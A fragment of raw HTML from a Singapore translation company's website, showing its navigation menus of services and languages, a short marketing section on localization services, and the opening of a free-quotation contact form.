class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-28702-ul"> <li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335 lvl-2 c-thick" data-id="335" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/interpreting-services/"><span class="tve-disabled-text-inner">Interpreting Services</span></a></li> <li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334 lvl-2 c-thick" data-id="334" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/interpretation-equipment-rental/"><span class="tve-disabled-text-inner">Interpretation Equipment Rental</span></a></li> </ul> </li> <li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-331 lvl-1 c-thick" data-id="331" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/transcription-services/"><span class="tve-disabled-text-inner">Transcription Services</span></a></li> <li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347 lvl-1 c-thick" data-id="347" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/subtitling-service/"><span class="tve-disabled-text-inner">Subtitling Services</span></a></li> <li id="menu-item-27688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27688 lvl-1 c-thick" data-id="27688" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Layout &#038; Print</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-27688-ul"> <li id="menu-item-34637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34637 lvl-2 c-thick" data-id="34637" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/multilingual-typesetting-services-singapore/"><span class="tve-disabled-text-inner">Multilingual Typesetting Services</span></a></li> <li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337 lvl-2 c-thick" data-id="337" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/desktop-publishing-service/"><span class="tve-disabled-text-inner">Desktop Publishing</span></a></li> <li id="menu-item-27738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27738 lvl-2 c-thick" data-id="27738" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/printing-service/"><span class="tve-disabled-text-inner">Print</span></a></li> </ul> </li> <li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333 lvl-1 c-thick" data-id="333" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/live-captioning/"><span class="tve-disabled-text-inner">Live Captioning</span></a></li> </ul> </li> <li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-501 lvl-0 c-thick" data-id="501" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-solutions-industry/"><span class="tve-disabled-text-inner">Solutions By Industry</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-501-ul"> <li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824 lvl-1 c-thick" data-id="824" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/financial-translation-services-singapore/"><span class="tve-disabled-text-inner">Banking And Finance</span></a></li> <li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840 lvl-1 c-thick" data-id="840" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-and-localization-solution-for-the-pharmaceutical-industry/"><span class="tve-disabled-text-inner">Medical &#038; Pharmaceutical</span></a></li> <li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841 lvl-1 c-thick" data-id="841" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/legal-translation-company-singapore/"><span class="tve-disabled-text-inner">Legal</span></a></li> <li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828 lvl-1 c-thick" data-id="828" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-and-localization-solution-for-the-consumer-electronics-industry/"><span class="tve-disabled-text-inner">Consumer Electronics</span></a></li> <li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842 lvl-1 c-thick" data-id="842" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-and-localization-solutions-for-the-information-technology-industry/"><span class="tve-disabled-text-inner">Information Technology Industry</span></a></li> </ul> </li> <li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455 lvl-0 c-thick" data-id="455" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/languages/"><span class="tve-disabled-text-inner">Languages</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-455-ul"> <li id="menu-item-30895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30895 lvl-1 c-thick" data-id="30895" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/african-language-translation-service/"><span class="tve-disabled-text-inner">African Languages</span></a></li> <li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456 lvl-1 c-thick" data-id="456" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/arabic-translation-service/"><span class="tve-disabled-text-inner">Arabic</span></a></li> <li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457 lvl-1 c-thick" data-id="457" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-bahasa-indonesian-translation/"><span class="tve-disabled-text-inner">Bahasa Indonesia</span></a></li> <li id="menu-item-458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-458 lvl-1 c-thick" data-id="458" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/bahasa-malaysia-translation/"><span class="tve-disabled-text-inner">Bahasa Malay</span></a></li> <li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459 lvl-1 c-thick" data-id="459" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/burmese-translation-service/"><span class="tve-disabled-text-inner">Burmese</span></a></li> <li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-460 lvl-1 c-thick" data-id="460" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/chinese-translation-services/"><span class="tve-disabled-text-inner">Chinese</span></a></li> <li id="menu-item-30903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30903 lvl-1 c-thick" data-id="30903" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/danish-translation-service/"><span class="tve-disabled-text-inner">Danish</span></a></li> <li id="menu-item-30915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30915 lvl-1 c-thick" data-id="30915" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/dutch-translation-service/"><span class="tve-disabled-text-inner">Dutch</span></a></li> <li id="menu-item-30922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30922 lvl-1 c-thick" data-id="30922" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/eastern-european-languages-translation-service/"><span class="tve-disabled-text-inner">Eastern European Languages</span></a></li> <li id="menu-item-30931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30931 lvl-1 c-thick" data-id="30931" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/farsi-translation-service/"><span class="tve-disabled-text-inner">Farsi</span></a></li> <li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461 lvl-1 c-thick" data-id="461" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/french-translation/"><span class="tve-disabled-text-inner">French</span></a></li> <li id="menu-item-462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-462 lvl-1 c-thick" data-id="462" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/german-translation/"><span class="tve-disabled-text-inner">German</span></a></li> <li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30942 lvl-1 c-thick" data-id="30942" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/greek-translation-service/"><span class="tve-disabled-text-inner">Greek</span></a></li> <li id="menu-item-30950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30950 lvl-1 c-thick" data-id="30950" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/hebrew-translation-service/"><span class="tve-disabled-text-inner">Hebrew</span></a></li> <li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672 lvl-1 c-thick" data-id="672" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/indian-language-translation/"><span class="tve-disabled-text-inner">Indian Languages</span></a></li> <li id="menu-item-463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463 lvl-1 c-thick" data-id="463" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/italian-translation/"><span class="tve-disabled-text-inner">Italian</span></a></li> <li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464 lvl-1 c-thick" data-id="464" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-japanese-translation-services/"><span class="tve-disabled-text-inner">Japanese</span></a></li> <li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465 lvl-1 c-thick" data-id="465" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/khmer-translation/"><span class="tve-disabled-text-inner">Khmer</span></a></li> <li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-466 lvl-1 c-thick" data-id="466" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-korean-translation-services/"><span class="tve-disabled-text-inner">Korean</span></a></li> <li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-467 lvl-1 c-thick" data-id="467" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/lao-translation/"><span class="tve-disabled-text-inner">Lao</span></a></li> <li id="menu-item-30957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30957 lvl-1 c-thick" data-id="30957" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/latin-translation-service/"><span class="tve-disabled-text-inner">Latin</span></a></li> <li id="menu-item-30980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30980 lvl-1 c-thick" data-id="30980" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/nordic-languages-translation-service/"><span class="tve-disabled-text-inner">Nordic Languages</span></a></li> <li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-468 lvl-1 c-thick" data-id="468" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/portuguese-translation/"><span class="tve-disabled-text-inner">Portuguese</span></a></li> <li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472 lvl-1 c-thick" data-id="472" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/russian-translation/"><span class="tve-disabled-text-inner">Russian</span></a></li> <li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-471 lvl-1 c-thick" data-id="471" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/spanish-translation/"><span class="tve-disabled-text-inner">Spanish</span></a></li> <li id="menu-item-30979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30979 lvl-1 c-thick" data-id="30979" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/swedish-translation-service/"><span class="tve-disabled-text-inner">Swedish</span></a></li> <li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-470 lvl-1 c-thick" data-id="470" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-thai-translation-services/"><span class="tve-disabled-text-inner">Thai</span></a></li> <li id="menu-item-30978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30978 lvl-1 c-thick" data-id="30978" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/turkish-translation-service/"><span class="tve-disabled-text-inner">Turkish</span></a></li> <li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-469 lvl-1 c-thick" data-id="469" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/english-to-vietnamese-translation/"><span class="tve-disabled-text-inner">Vietnamese</span></a></li> </ul> </li> <li id="menu-item-27218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27218 lvl-0 c-thick" data-id="27218" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/category/showcase/"><span class="tve-disabled-text-inner">Portfolio</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-27218-ul"> <li id="menu-item-30764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30764 lvl-1 c-thick" data-id="30764" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/category/showcase/"><span class="tve-disabled-text-inner">Showcase</span></a></li> </ul> </li> <li id="menu-item-654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-654 lvl-0 c-thick" data-id="654" data-item-display-desktop="text" ><a href="#"><span class="tve-disabled-text-inner">Resources</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-654-ul"> <li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 lvl-1 c-thick" data-id="24" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/translation-blog/"><span class="tve-disabled-text-inner">Blogs</span></a></li> <li id="menu-item-27166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166 lvl-1 c-thick" data-id="27166" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/category/press-release/"><span class="tve-disabled-text-inner">Press Release</span></a></li> <li id="menu-item-677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-677 lvl-1 c-thick" data-id="677" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/downloads/"><span class="tve-disabled-text-inner">Downloads</span></a></li> <li id="menu-item-30689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30689 lvl-1 c-thick" data-id="30689" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/frequently-asked-questions/"><span class="tve-disabled-text-inner">Frequently Asked Questions</span></a></li> </ul> </li> <li id="menu-item-657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-657 lvl-0 c-thick" data-id="657" data-item-display-desktop="text" ><a href="/contact-us/"><span class="tve-disabled-text-inner">Contact us</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-657-ul"> <li id="menu-item-28868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28868 lvl-1 c-thick" data-id="28868" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/online-appointment/"><span class="tve-disabled-text-inner">Book an Appointment</span></a></li> <li id="menu-item-27169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27169 lvl-1 c-thick" data-id="27169" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/getting-here/"><span class="tve-disabled-text-inner">Our Locations</span></a></li> <li id="menu-item-27168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27168 lvl-1 c-thick" data-id="27168" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/careers-at-lingua-technologies-international/"><span class="tve-disabled-text-inner">Work with Us</span></a></li> <li id="menu-item-27172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27172 lvl-1 c-thick" data-id="27172" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/electronic-payment/"><span class="tve-disabled-text-inner">E-Payment</span></a></li> </ul> </li> </ul></div> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17516959043" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-170781610b8"><div class="thrv_wrapper thrv-button" data-css="tve-u-17512e00aa5" style="" data-tcb_hover_state_parent="" data-button-size="s"> <a href="/contact-us/" class="tcb-button-link" style="" rel="noopener noreferrer" target="_blank"> <span class="tcb-button-texts" style=""><span class="tcb-button-text thrv-inline-text" style="" data-css="tve-u-174e5bad631"><span data-css="tve-u-17640c4d70a" style=""><span style="font-family: Lato; font-weight: 400;" data-css="tve-u-174e5bbb658"><strong>Get FREE Quotation</strong></span></span></span></span> </a> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17a896eec3a" style=""><div class="tcb-col" style=""><div class="tcb-clear" data-css="tve-u-17078149534"><div class="thrv_wrapper thrv_widget_menu tve-custom-menu-upgrade tve-menu-template-light-tmp-first da-slide1 tve-mobile-side-fullscreen tve-regular" data-tve-switch-icon="tablet,mobile" data-css="tve-u-17a896eec70" style=""> <div class="thrive-shortcode-config" style="display: none !important"></div><div class="thrive-shortcode-html thrive-shortcode-html-editable tve_clearfix" ><a class="tve-m-trigger t_tve_horizontal" href="javascript:void(0)"><div class="thrv_wrapper thrv_icon tcb-icon-open" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="align-justify"><g><g><path class="st0" d="M23,13H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,13,23,13z"/></g><g><path class="st0" d="M23,6.7H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,6.7,23,6.7z"/></g><g><path class="st0" d="M23,19.3H1c-0.6,0-1-0.4-1-1s0.4-1,1-1h22c0.6,0,1,0.4,1,1S23.6,19.3,23,19.3z"/></g></g></svg></div><div class="thrv_wrapper thrv_icon tcb-icon-close" data-not-changeable="true"><svg class="tcb-icon" viewBox="0 0 24 24" data-name="close"><path class="st0" d="M13.4,12l7.1-7.1c0.4-0.4,0.4-1,0-1.4s-1-0.4-1.4,0L12,10.6L4.9,3.5c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4l7.1,7.1 l-7.1,7.1c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0l7.1-7.1l7.1,7.1c0.4,0.4,1,0.4,1.4,0c0.4-0.4,0.4-1,0-1.4L13.4,12z"/></svg></div></a><div class="tcb-hamburger-logo"></div><ul id="m-17a896eec6f" class="tve_w_menu tve_horizontal "><li id="menu-item-31143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31143 lvl-0" data-id="31143" data-item-display-desktop="text" ><a href="/zh/"><span class="tve-disabled-text-inner">中文</span><span class="tve-item-dropdown-trigger"><svg class="tve-dropdown-icon-up" viewBox="0 0 320 512"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"/></svg></span></a> <ul class="sub-menu menu-item-31143-ul"> <li id="menu-item-29700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29700 lvl-1" data-id="29700" data-item-display-desktop="text" ><a href="/jp/"><span class="tve-disabled-text-inner">日文</span></a></li> <li id="menu-item-29701" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-29701 lvl-1 tve-state-active" data-id="29701" data-item-display-desktop="text" ><a href="https://www.translationsingapore.com/" class="tve-state-active"><span class="tve-disabled-text-inner">English</span></a></li> </ul> </li> </ul></div> </div></div></div></div></div></div></div></div></div><div id="landingpage-top-section" class="landingpage-section top-section placeholder-section hide-section"><div class="section-background"></div><div class="section-content"></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" style="" data-css="tve-u-174e315bfa7"><div class="tve-page-section-out" style="" data-css="tve-u-174e30cc2b0"></div><div class="tve-page-section-in" data-css="tve-u-174e30c3495" style=""><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 971.6;" data-css="tve-u-175168153b9"><div class="tcb-flex-row v-2 tcb-resized tcb--cols--2 tcb-medium-wrap" data-css="tve-u-175167da5e0" style=""><div class="tcb-flex-col" data-css="tve-u-174e30f6a5f" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-174e3085c24"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-1703f445e71"><h2 class="" style="text-align: left;" data-css="tve-u-1763c4fb7f8">Lower Localization Costs and Faster Time to Market</h2></div></div><div class="thrv_wrapper thrv-columns" style="--tcb-col-el-width: 895.6;" data-css="tve-u-174e318096e"><div class="tcb-flex-row v-2 tcb--cols--2" data-css="tve-u-17516a0a0d0" style=""><div class="tcb-flex-col" data-css="tve-u-176044ee849" style=""><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" data-css="tve-u-174e3133d1d" style=""><ul class=""><li style="" data-css="tve-u-174e31281c9">Certified Translation Service</li><li style="" data-css="tve-u-174e31281cc">Translation &amp; Localization</li><li style="" data-css="tve-u-174e31281cd">Design Services</li><li style="" data-css="tve-u-174e31281cf">Desktop Publishing Services</li><li style="" data-css="tve-u-174e31281d0">Editing Service</li><li style="" data-css="tve-u-174e31281d2">Interpreting Service</li></ul></div></div></div><div class="tcb-flex-col"><div class="tcb-col"><div class="thrv_wrapper thrv_text_element" style="" data-css="tve-u-174e314adb8"><ul class=""><li>Interpretation Equipment Rental</li><li data-css="tve-u-174e3145ab1">Subtitling Service</li><li>Technical Writing</li><li>Transcription Service</li><li data-css="tve-u-17604528673">Voiceover Service</li></ul></div></div></div></div></div><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad" data-css="tve-u-174e31baa7f" style=""><div class="tve-content-box-background"></div><div class="tve-cb"><div class="thrv_wrapper thrv-columns" data-css="tve-u-174e31cbaa9" style="--tcb-col-el-width: 895.6;"><div class="tcb-flex-row v-2 tcb--cols--2 tcb-resized" data-css="tve-u-174e31cd1d5" style=""><div class="tcb-flex-col" data-css="tve-u-1760451795b" style=""><div class="tcb-col" data-css="tve-u-1760451fbbd" style=""><div class="tcb-clear" data-css="tve-u-17604524615"><div class="thrv_wrapper thrv-button thrv-button-v2 tcb-local-vars-root" data-css="tve-u-174e3161c01" style=""><div class="thrive-colors-palette-config" style="display: none !important"></div> <a href="https://www.translationsingapore.com/languages/services/" class="tcb-button-link tcb-plain-text connectButton" style=""> <span class="tcb-button-texts"><span class="tcb-button-text thrv-inline-text">Learn more</span><span class="tcb-secondary-text thrv-inline-text tve-froala fr-box fr-basic"></span></span> </a> </div></div></div></div><div class="tcb-flex-col" data-css="tve-u-17622226126" style=""><div class="tcb-col"><div class="tcb-clear" data-css="tve-u-1760452b99e"><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e31b2d92" style=""><span class="tve_image_frame" style=""><img decoding="async" class="tve_image jch-lazyloaded wp-image-34913" alt="" data-id="34913" data-init-width="2516" data-init-height="966" title="ATCC ISO 17100 Certification Mark" loading="lazy" src="https://www.translationsingapore.com/wp-content/uploads/2025/10/ATCC-ISO-17100-Certification-Mark.png" data-src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="229" data-height="88" data-css="tve-u-1762222acba" style="" mt-d="-0.8874999999999886" ml-d="0" width="229" height="88" srcset="https://www.translationsingapore.com/wp-content/uploads/2025/10/ATCC-ISO-17100-Certification-Mark.png 2516w, https://www.translationsingapore.com/wp-content/uploads/2025/10/ATCC-ISO-17100-Certification-Mark-300x115.png 300w, https://www.translationsingapore.com/wp-content/uploads/2025/10/ATCC-ISO-17100-Certification-Mark-1024x393.png 1024w, https://www.translationsingapore.com/wp-content/uploads/2025/10/ATCC-ISO-17100-Certification-Mark-768x295.png 768w, https://www.translationsingapore.com/wp-content/uploads/2025/10/ATCC-ISO-17100-Certification-Mark-1536x590.png 1536w, https://www.translationsingapore.com/wp-content/uploads/2025/10/ATCC-ISO-17100-Certification-Mark-2048x786.png 2048w" sizes="(max-width: 229px) 100vw, 229px" /><noscript><img decoding="async" class="tve_image wp-image-27663" alt="" data-id="27663" data-init-width="624" data-init-height="624" title="ISO" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/11/ISO.png" data-width="100" data-height="100" data-css="tve-u-1762222acba" style="margin-left: 0px;" mt-d="-1" ml-d="0" width="100" height="100" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/11/ISO.png 624w, https://www.translationsingapore.com/wp-content/uploads/2020/11/ISO-300x300.png 300w, https://www.translationsingapore.com/wp-content/uploads/2020/11/ISO-150x150.png 150w, https://www.translationsingapore.com/wp-content/uploads/2020/11/ISO-120x120.png 120w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></span></div></div></div></div></div></div></div></div></div></div><div class="tcb-flex-col" data-css="tve-u-174e30f6a8a" style=""><div class="tcb-col" data-css="tve-u-174e31e775d" style=""><div class="thrv_wrapper tve_image_caption" data-css="tve-u-174e31e5713" style=""><span class="tve_image_frame"><img decoding="async" class="tve_image wp-image-111 jch-lazyloaded" alt="Translationsingapore" data-id="111" data-init-width="1482" data-init-height="670" title="featured-image" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/featured-image.png" data-src="//translationsingapore.com/wp-content/uploads/2020/10/featured-image.png" data-width="672" data-height="304" style="" data-css="tve-u-174e31e6c92" width="672" height="304" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image.png 1482w, https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image-300x136.png 300w, https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image-1024x463.png 1024w, https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image-768x347.png 768w" sizes="(max-width: 672px) 100vw, 672px" /><noscript><img decoding="async" class="tve_image wp-image-111" alt="" data-id="111" data-init-width="1482" data-init-height="670" title="featured-image" loading="lazy" src="//translationsingapore.com/wp-content/uploads/2020/10/featured-image.png" data-width="660" data-height="298" style="" data-css="tve-u-174e31e6c92" width="660" height="298" srcset="https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image.png 1482w, https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image-300x136.png 300w, https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image-1024x463.png 1024w, https://www.translationsingapore.com/wp-content/uploads/2020/10/featured-image-768x347.png 768w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></span></div></div></div></div></div></div></div><div class="thrv_wrapper thrv-page-section tve-height-update" data-inherit-lp-settings="1" data-css="tve-u-174e32bcb5f" style=""><div class="tve-page-section-out" style="" data-css="tve-u-174e3244436"></div><div class="tve-page-section-in" data-css="tve-u-17887af1801" style=""><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-global-contentbox-kgv6fssv" style="" data-css="tve-u-17600f25001"><div class="tve-content-box-background tcb-global-contentbox-kgv6fssv-bg" style="" data-css="tve-u-17600f2500c"></div><div class="tve-cb tcb-global-contentbox-kgv6fssv-cb" style="" data-css="tve-u-17600f25015"><div class="thrv_wrapper thrv_text_element"><h3 class="" style="text-align: center;" data-css="tve-u-17600f77951"><strong>Get FREE Quotation</strong></h3></div><div class="thrv_wrapper thrv_custom_html_shortcode"><div role="form" class="wpcf7" id="wpcf7-f30046-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/?local_ga_js=1#wpcf7-f30046-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="30046" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30046-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<style>
.thrv_wrapper.tve-form-button.tcb-local-vars-root.tve-color-set {
    padding: 0px;
    margin: 0px;
}
.tcb-flex-row.v-2.tcb-resized.tcb--cols--2 {
    padding: 0px 0px;
}
input.wpcf7-form-control.wpcf7-submit {
    background: #03375e;
    color: #fff;
    padding: 10px 57px;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea{width:100%;}
</style>
<div class="tve_lead_generated_inputs_container tve_clearfix">
